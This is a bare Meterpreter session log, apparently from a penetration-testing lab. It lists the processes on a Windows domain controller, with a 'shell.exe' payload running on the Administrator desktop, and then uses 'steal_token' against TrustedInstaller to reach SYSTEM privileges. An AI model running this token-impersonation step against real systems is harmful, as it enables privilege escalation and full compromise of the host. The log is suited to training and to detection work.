 1168 484 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
1304 484 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
1328 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
1348 484 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1380 484 Microsoft.ActiveDirectory.WebServices.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\ADWS\Microsoft.ActiveDirectory.WebServices.exe
1416 484 dfsrs.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\DFSRs.exe
1460 484 dns.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\dns.exe
1486 484 ismserv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\ismserv.exe
1552 484 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
1592 484 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
1668 484 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1724 484 dfssvc.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\dfssvc.exe
2044 484 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
2184 484 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\dllhost.exe
2244 2940 vmtoolsd.exe x64 1 WHOAMIANONY\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2400 624 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\wbem\wmiprvse.exe
2416 2940 vm3dservice.exe x64 1 WHOAMIANONY\Administrator C:\Windows\System32\vm3dservice.exe
2548 484 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
2676 624 ChsIME.exe x64 1 WHOAMIANONY\Administrator C:\Windows\System32\InputMethod\CHS\ChsIME.exe
2772 3240 dwm.exe x64 2 Window Manager\DWM-2 C:\Windows\system32\dwm.exe
2872 3180 explorer.exe x64 2 WHOAMIANONY\moretz C:\Windows\Explorer.EXE
2932 2872 vm3dservice.exe x64 2 WHOAMIANONY\moretz C:\Windows\System32\vm3dservice.exe
2940 1608 explorer.exe x64 1 WHOAMIANONY\Administrator C:\Windows\Explorer.EXE
3076 2940 cmd.exe x64 1 WHOAMIANONY\Administrator C:\Windows\system32\cmd.exe
3108 1152 rdpclip.exe x64 2 WHOAMIANONY\moretz C:\Windows\System32\rdpclip.exe
3240 1868 winlogon.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
3528 2940 shell.exe x64 1 WHOAMIANONY\Administrator C:\Users\administrator\Desktop\shell.exe
3656 3076 conhost.exe x64 1 WHOAMIANONY\Administrator C:\Windows\system32\conhost.exe
4076 1868 csrss.exe x64 2
meterpreter > steal_token 1304
Stolen token with username: NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >